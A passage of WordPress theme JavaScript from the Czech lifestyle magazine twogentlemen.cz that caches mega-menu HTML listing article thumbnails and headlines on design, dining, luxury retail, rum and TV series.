href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
